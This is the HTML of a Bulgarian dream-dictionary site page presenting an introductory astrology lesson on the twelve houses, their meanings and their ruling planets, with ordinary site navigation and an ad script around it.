<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div class="page-wrapper page-right-sidebar">
<div class="row">

<div id="content" class="large-9 left col col-divided" role="main">
	<div class="page-inner">
				
			
<!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_894179561">
								<div class="img-inner dark" style="margin:0px 0px 30px 0px;">
			<img fetchpriority="high" decoding="async" width="1020" height="534" src="https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4-1024x536.png" class="attachment-large size-large" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4-1024x536.png 1024w, https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4-300x157.png 300w, https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4-768x402.png 768w, https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4.png 1200w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_894179561 {
  width: 100%;
}
</style>
	</div>
	

<div class="row align-center"  id="row-1070999604">


	<div id="col-90804248" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h2>Астрологични Домове &#8211; Урок 4</h2>
<div>12-те дома на астрологията са разположени върху кръгова карта или колело. Не бъркайте колелото на домовете със зодиакалното колело. Това са две различни колела.</div>
<ul>
<li>Зодиакалното колело се основава на видимото годишно завъртане на Слънцето около нашата Земя по еклиптиката.</li>
<li>Колелото на домовете се основава на 24-часовото въртене на Земята около собствената ? ос.</li>
</ul>
<div>Двете колела се съединяват в точки, получени чрез изчисления, включващи точното време на раждане и астрономическите координати на раждането ви. След това планетите се описват по два начина: като намиращи се в зодиакален знак и като намиращи се в дом.</div>
<div>&nbsp;</div>
<div>Например двама души могат да имат слънчевия знак Везни, но при единия Слънцето във Везни може да е в 12-и дом, а при другия &#8211; в 1-и дом. Това може да доведе до два много различни типа хора.</div>
<div>&nbsp;</div>
<div>(Още една причина, поради която популярните дневни хороскопи със слънчеви знаци са куп глупости: те са написани, като се предполага, че всеки има Слънце в 1-ви дом.)</div>
<div>&nbsp;</div>
<div>Дванадесетте астрологични дома са символ на всички отдели, които изграждат човешкия живот. Планетите и зодиакалните знаци ще се проявят най-силно в сферата на живота, представена от дома, в който попадат във вашата карта (а също и в дома, който управляват; повече за управлението на домовете по-долу).</div>
<div>&nbsp;</div>
<div>Помнете, че домовете не са &#8220;енергии&#8221; като елементите или планетите, нито пък оцветяват изразяването на енергиите, както правят зодиакалните знаци. Къщите са мястото, където тези енергии могат да се проявят най-вече. Домовете са полетата на преживяванията, а не самите преживявания.</div>
<div>&nbsp;</div>
<div>Обърнете внимание как подредбата на домовете следва пътя на развитие на човешкия живот &#8211; от първоначалния импулс на индивидуалното съществуване (1-ви дом), през научаването на това кое е &#8220;мое&#8221; и как да използваме това, което притежаваме (2-ри дом), до научаването как да общуваме в рамките на ограниченията, поставени от заобикалящата ни среда (3-ти дом), и т.н. Следващите описания на домовете са кратки и актуални, насочени към начинаещите.</div>
<div>&nbsp;</div>
<div>Най-важните домове са 1-ви, 4-ти, 7-ми и 10-ти. Те се наричат &#8220;ъглови домове&#8221;, защото техните куспиди съвпадат с 4-те специални ъгъла: асцендент, И.К., десцендент и М.К.. Планетите в ъгловите домове ще ви влияят най-силно.</div>
<div>&nbsp;</div>
<h2>1-ви астрологичен дом</h2>
<div>Първи дом е домът на Аз-а. Той включва самоосъзнаването, физическото тяло, личността, външния вид, личните възгледи за живота, самоидентификацията, образа, ранната среда и началото; как инициираме, как сме импулсивни. Всички планети в този дом ще окажат голямо влияние върху личността ви и начина, по който другите ви възприемат.</div>
<div>&nbsp;</div>
<h2>2-ри астрологичен дом</h2>
<div>Вторият дом се отнася до собствените ви пари и притежания, това, което цените, скритите ви таланти, чувството за собствена стойност, самооценката (как оценявате себе си, вместо да описвате личността си, както в 1-ви дом). Притежанията включват всичко, което човек притежава (с изключение на къщата/дома, който се управлява от 4-ти дом): автомобили, мебели, дрехи, движимо имущество, инвестиции и ценни книжа и т.н. 2-ри дом определя начина, по който печелите и харчите собствените си пари (за разлика от чуждите пари в 8-ми дом), отношението ви към богатството и материалните блага, както и потенциала ви за натрупването им/им.</div>
<div>&nbsp;</div>
<h2>3-ти астрологичен дом</h2>
<div>Третият дом е домът на общуването, който в последствие включва непосредственото обкръжение: братя и сестри, съседи, кратки пътувания и всички видове транспорт. Третият дом включва също интелекта, нисшия ум (детайли и малки частици информация, за разлика от висшия ум в 9-и дом), моделите на мислене и ранното образование (преди колежа). Комуникацията включва съобщения, доставки, клюки, телефонни обаждания, посещения, четене и писане.</div>
<div>&nbsp;</div>
<h2>4-ти астрологичен дом</h2>
<div>Четвъртият дом се отнася до дома и всичко, свързано с него (както дома от детството, така и настоящия дом): семейството, земята, личните основи (вътрешната емоционална сигурност), вашите корени. Астролозите са разделени по въпроса дали този дом се свързва с майката или бащата на човека. Това, което е ясно, е, че възпитанието на човека е свързано с този дом.</div>
<div>&nbsp;</div>
<div>На по-дълбоко ниво четвъртият дом е основата на съзнанието или центърът на нашето конкретно съществуване. Вижте как куспидата на 4-и дом е И.С., най-ниската точка в картата, представител на нещата под повърхността на Земята. Поради това се смята, че 4-ти дом управлява условията в края на живота и гробовете. Като корен или основа на истинската ви същност, 4-ти дом управлява мястото, където отивате, когато &#8220;умрете&#8221;, но също и мястото, откъдето сте дошли. За тези, които вярват в прераждането, четвърти дом ще даде насоки за кармичния ви урок за този живот. Той показва какъв кармичен багаж сте донесли със себе си в този живот. Дори и да не вярвате в прераждането, вероятно ще бъдете изненадани от това, което ще откриете в 4-и дом, защото то може да раздвижи душата ви.</div>
<div>&nbsp;</div>
<div>Всички планети в 4-ти дом влияят на домашния ви живот, на емоциите ви, на подсъзнанието ви и вероятно на отношенията ви с родителите ви.</div>
<div>
<h2>5-ти астрологичен дом</h2>
<div>Петият дом се отнася до децата, творчеството и търсенето на удоволствие. Това включва лични интереси, любовни афери, спорт, хобита, спекулации, поемане на рискове, преподаване, драма, творческо себеизразяване, дадени любови, хазарт. Петият дом е свързан с това да бъдете себе си и да се наслаждавате на това.</div>
<div>&nbsp;</div>
<div>Романтиката, запознанствата, любовните афери и сексуалните отношения се управляват от този 5-и дом, но бракът е отреден за 7-и дом. Защо? Защото до неотдавна бракът не се е сключвал за удоволствие, за любов, нито за лична удовлетвореност. Бракът едва ли се е сключвал дори по желание, а по-скоро с цел отглеждане на деца, които да съхранят ценностите на определена култура или религия. И тези бракове най-често са били уредени според класовото и финансовото положение &#8211; партньорство, което подхожда на седми дом.</div>
<div>&nbsp;</div>
<div>В днешно време е обичайно да се сключва брак по любов. За да избегнете объркване, запомнете: сърдечните дела са в 5-и дом, но партньорствата за сътрудничество са в сферата на 7-и дом.</div>
<div>&nbsp;</div>
<h2>6-ти астрологичен дом</h2>
<div>Шестият дом се отнася до ежедневната работа, службата, диетата, здравето и физическите болести, физическата работоспособност, служителите. Това включва доброволен труд, работа в държавната администрация, грижи и светски ежедневни задачи. Шестият дом наистина включва качеството на вашата работа, качеството на работата, която извършвате, за разлика от действителната кариера (кариерата е представена от 10-ти дом). Ежедневните светски задачи включват личната хигиена и начина ни на реагиране при ежедневни кризи.</div>
<div>&nbsp;</div>
<h2>7-и астрологичен дом</h2>
<div>Седмият дом понякога се нарича дом на брака, но той обхваща всички взаимоотношения &#8220;едно към едно&#8221;: брак, бизнес партньорство, договори, отношения на сътрудничество, а също и развод, раздяла, кавги, открити врагове и съдебни дела.</div>
<div>&nbsp;</div>
<div>Разликата между любовните връзки от 5-ия дом и любовните връзки от 7-ия дом е, че 7-ият дом се отнася до по-трайно обвързващи отношения, докато 5-ият дом се отнася до връзки, които могат да бъдат временни. Когато аферата от 5-и дом прерасне в сериозна връзка, можем да кажем, че връзката е &#8220;преминала в 7-и дом&#8221;.</div>
<div>&nbsp;</div>
<div>Връзките в 7-и дом са свързани със сътрудничество и споделяне и обикновено служат на някаква функционална цел в по-голямата социална общност (напр. брак). Това е различно от любовната връзка в 5-и дом, чиято единствена квалификация е &#8220;пеперуди в стомаха&#8221;.</div>
<div>&nbsp;</div>
<div>Седми дом включва начина, по който се отнасяте към най-близките си хора. Планетите в този дом ще повлияят на начина ви на общуване. Те също така дават насоки за проблемите, които възникват във взаимоотношенията ви.</div>
<div>&nbsp;</div>
<h2>8-ми астрологичен дом</h2>
<div>Най-просто казано, 8-ми дом е полярната противоположност на 2-ри дом. Докато 2-ри дом управлява индивидуалните ви притежания, 8-и дом управлява това, което притежава една връзка (общите финанси).</div>
<div>&nbsp;</div>
<div>8-ми дом е един от най-неправилно разбираните домове. Това вероятно се дължи на факта, че нещата, представени от 8-ми дом, сякаш нямат нищо общо помежду си или пък изглеждат негативни. Този дом управлява смъртта, регенерацията, данъците, наследствата, завещанията и наследствата, секса (действителния сексуален акт), скритите окултни способности, съвместните средства, парите и имуществото на партньора ви, парите на съпруга/та, фалита, загубите, личните жертви, издръжката, ясновидството.</div>
<div>&nbsp;</div>
<div>Положително е, че този дом е свързан с трансформацията и изцелението. Но трансформацията и изцелението изискват първо някакъв вид смърт, загуба или нараняване. Този дом управлява онези процеси и неща, чрез които се трансформираме и ставаме по-силни. Да, това включва и сексуалния акт.</div>
</div>
<div>&nbsp;</div>
<div>
<h2>9-ти астрологичен дом</h2>
<div>Деветият дом се отнася до философията, религията, правото, обучението, висшето образование (за разлика от ранното образование от трети дом), етиката, морала, дългите пътувания, пътешествията, чуждите страни и интереси, духовните пориви, сънищата, виденията, висшия разум, идеите, разбирането и мъдростта, книгите, издателската дейност, церемониите и ритуалите. Това е Домът на големите мисли и идеите.</div>
<div>&nbsp;</div>
<div>9-и дом &#8220;разбиране&#8221; е по-сложен от 3-и дом &#8220;знание&#8221;. Актът &#8220;познание&#8221; принадлежи на 3-ти дом, защото предполага просто пряк контакт на човека с нещо в неговата среда. Разбирането включва синтез на известни данни.</div>
<div>&nbsp;</div>
<div>Докато 3-ти дом се отнася до нуждата на индивида да разбере близката си и лична среда, 9-ти дом е област, в която човек се стреми да открие значението на по-големи области на социалното съществуване, които не може да изпита пряко, но които умът му може да изследва чрез използването на аналогия, обобщение и абстракция. 3-ти и 9-ти дом символизират двете полярности на човешкия ум &#8211; конкретната и абстрактната.</div>
<div>&nbsp;</div>
<div>В обобщение 9-и дом включва преживяванията, с които се сблъскваме, когато търсим смисъла на нещата. Всичко, което разширява полето ви на дейност или обхвата на ума ви &#8211; дълги пътувания, контакти с други култури, велики сънища и дори преживявания с гадатели.</div>
<div>&nbsp;</div>
<h2>10-ти астрологичен дом</h2>
<div>Десетият дом е домът на статуса, честта, обществената власт, престижа, репутацията и професионалната кариера. В нашето общество това включва и финансов успех, но само доколкото той е свързан с обществената власт и престиж. Не става въпрос за придобиване на &#8220;материални неща&#8221;, както е във втори дом. Десети дом иска успех в името на честта и социалния статус.</div>
<div>&nbsp;</div>
<div>Този дом включва социалните основи (за разлика от основите на личния дом в 4-и дом), признанието, личните постижения, социалните отговорности, чувството за дълг, авторитетите, политиците. Този дом обхваща най-публичните сфери на живота на човека и кариерата, в която израствате, за разлика от ежедневната работа и странните занимания, управлявани от 6-ти дом.</div>
<div>&nbsp;</div>
<div>Както и при 4-ти дом, астролозите са разделени по въпроса дали 10-ти дом управлява майката или бащата на човека. Тези, които казват, че 4-ти дом управлява майката, казват, че 10-ти дом управлява бащата, и обратно. Това, което е ясно, е, че 4-ти дом управлява грижовния, домашен родител, докато 10-ти дом управлява публичния, фокусиран върху успеха родител (родителят, който &#8220;носи панталоните&#8221;).</div>
<div>&nbsp;</div>
<div>Както и при другите ъглови домове, всички планети в този дом са много важни. Планетите в 10-ти дом, знакът на куспидата на 10-ти дом и управляващата го планета ще окажат голямо влияние върху кариерата ви и общата ви репутация в обществото.</div>
<div>&nbsp;</div>
<h2>11-ти астрологичен дом</h2>
<div>Единадесети дом е домът на общността, големите групи и приятелите. Той се отнася до членството, надеждите, целите, амбициите, желанията, социалните групи, асоциациите, хуманитарните интереси. Отнася се и до самореализацията, свободата, законодателството и регулациите.</div>
<div>&nbsp;</div>
<h2>12-ти астрологичен дом</h2>
<div>Това вероятно е най-неправилно разбраният дом от всички. Дванадесетият дом се отнася до подсъзнанието, скритата същност, която съществува извън физическото ни ежедневие. Това включва подсъзнанието, подсъзнателната памет, подсъзнателните модели на навици от миналото, психичните заболявания, кармичните дългове, самозаблудата, бягството, духовната реализация, ограниченията, разочарованието и в крайна сметка нашето самоунищожение.</div>
<div>&nbsp;</div>
<div>На физическо, материално ниво 12-и дом включва неща, които ни отдалечават от ежедневието: институции (като болници, затвори, държавни служби), места за лишаване от свобода, тайни, тайни взаимоотношения, скрити врагове и саможертва в името на другите. Той се отнася и до скръбта, изпитанията, вдовството, скръбта, погребенията, изгнанието, уединението, подкупите, подривната дейност, убийството, самоубийството, отвличането и края.</div>
<div>&nbsp;</div>
<div>За тези, които вярват, се смята, че 12-и дом се отнася и до колективното несъзнавано на цялото човечество.</div>
</div>

		</div>
					</div>

	

	<div id="col-1861300393" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1640805662">
								<div class="img-inner dark" >
			<img decoding="async" width="307" height="319" src="https://sanovnika.info/wp-content/uploads/2023/02/houses-labeled.webp" class="attachment-large size-large" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/02/houses-labeled.webp 307w, https://sanovnika.info/wp-content/uploads/2023/02/houses-labeled-289x300.webp 289w" sizes="(max-width: 307px) 100vw, 307px" />						
					</div>
								
<style>
#image_1640805662 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1885569884" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_849493876">
								<div class="img-inner dark" >
			<img decoding="async" width="301" height="300" src="https://sanovnika.info/wp-content/uploads/2023/02/houses-wheel.webp" class="attachment-large size-large" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/02/houses-wheel.webp 301w, https://sanovnika.info/wp-content/uploads/2023/02/houses-wheel-150x150.webp 150w" sizes="(max-width: 301px) 100vw, 301px" />						
					</div>
								
<style>
#image_849493876 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-311933789" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h2>&#8220;Естествени&#8221; домове на планетите и знаците</h2>
<div>Всяка планета и всеки зодиакален знак са естествено свързани с дом, който в най-голяма степен съответства на нейния архетип. Тогава се казва, че планетата е &#8220;естественият управител&#8221; на този дом, или по-често се казва, че тя е &#8220;у дома&#8221; в този дом.</div>
<div>&nbsp;</div>
<div>Асоциациите между домовете и планетите бяха коригирани с откриването на Уран, Нептун и Плутон. В следващата таблица са изброени настоящите управители на домове, заедно с традиционните управители. Традиционните управители все още се смятат за съуправители на този Дом (заедно с новата планета, която управлява Дома).</div>
<div>&nbsp;</div>
<div>Забележка: в рождената ви карта управителите на домовете се определят от знаците, които се падат на куспидите на домовете ви. Въпреки това изброените тук естествени управители оказват неуловимо влияние.</div>
<div>&nbsp;</div>
<h2>Таблица на естествените управляващи планети на всеки дом</h2>
<table class="dat">
<thead>
<tr>
<th>Дом</th>
<th>Думи</th>
<th>Зодия</th>
<th>Естествен Владетел</th>
<th>Традиционен Владетел</th>
</tr>
</thead>
<tbody>
<tr>
<td data-label="House">1ви</td>
<td data-label="Keywords">Аз, живот, тяло</td>
<td data-label="Zodiac Sign"><i class="ai aries"></i> Овен</td>
<td data-label="Natural Ruler"><i class="ai mars"></i> Марс</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">2ри</td>
<td data-label="Keywords">имущество, пари, материални обстоятелства, препитание</td>
<td data-label="Zodiac Sign"><i class="ai taurus"></i> Телец</td>
<td data-label="Natural Ruler"><i class="ai venus"></i> Венера</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">3ти</td>
<td data-label="Keywords">местно движение, кратки пътувания, комуникация, училище, братя и сестри</td>
<td data-label="Zodiac Sign"><i class="ai gemini"></i> Близнаци</td>
<td data-label="Natural Ruler"><i class="ai mercury"></i>Меркурии</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">4ти</td>
<td data-label="Keywords">дом, семейство, корени, родител</td>
<td data-label="Zodiac Sign"><i class="ai cancer"></i> Рак</td>
<td data-label="Natural Ruler"><i class="ai moon"></i> Луна</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">5ти</td>
<td data-label="Keywords">
<div>
<div>творчество, деца, романтика, развлечения</div>
</div>
</td>
<td data-label="Zodiac Sign"><i class="ai leo"></i> Лъв</td>
<td data-label="Natural Ruler"><i class="ai sun"></i> Слънце</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">6ти</td>
<td data-label="Keywords">здраве, служба, работа, рутина</td>
<td data-label="Zodiac Sign"><i class="ai virgo"></i> Дева</td>
<td data-label="Natural Ruler"><i class="ai mercury"></i>Меркурии</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">7ти</td>
<td data-label="Keywords">партньори, брак, открити врагов</td>
<td data-label="Zodiac Sign"><i class="ai libra"></i> Везни</td>
<td data-label="Natural Ruler"><i class="ai venus"></i> Венера</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">8ти</td>
<td data-label="Keywords">секс, смърт, наследство, чужди пари, загуба</td>
<td data-label="Zodiac Sign"><i class="ai scorpio"></i> Скорпион</td>
<td data-label="Natural Ruler"><i class="ai pluto"></i> Плутон</td>
<td data-label="Traditional Ruler"><i class="ai mars"></i>Марс</td>
</tr>
<tr>
<td data-label="House">9ти</td>
<td data-label="Keywords">
<div>
<div>пътуване, висше образование, религия, духовност, право</div>
</div>
</td>
<td data-label="Zodiac Sign"><i class="ai sagittarius"></i>Стрелец</td>
<td data-label="Natural Ruler"><i class="ai jupiter"></i>Юпитер</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">10ти</td>
<td data-label="Keywords">кариера, обществено положение, доминиращ родител</td>
<td data-label="Zodiac Sign"><i class="ai capricorn"></i>Козирог</td>
<td data-label="Natural Ruler"><i class="ai saturn"></i> Сатурн</td>
<td data-label="Traditional Ruler">&nbsp;</td>
</tr>
<tr>
<td data-label="House">11ти</td>
<td data-label="Keywords">приятелства, асоциации, стремежи</td>
<td data-label="Zodiac Sign"><i class="ai aquarius"></i>Водолей</td>
<td data-label="Natural Ruler"><i class="ai uranus"></i> Уран</td>
<td data-label="Traditional Ruler"><i class="ai saturn"></i>Сатурн</td>
</tr>
<tr>
<td data-label="House">12ти</td>
<td data-label="Keywords">
<div>
<div>скрити въпроси, несъзнавано, тайни отношения, тайни врагове, уединение</div>
</div>
</td>
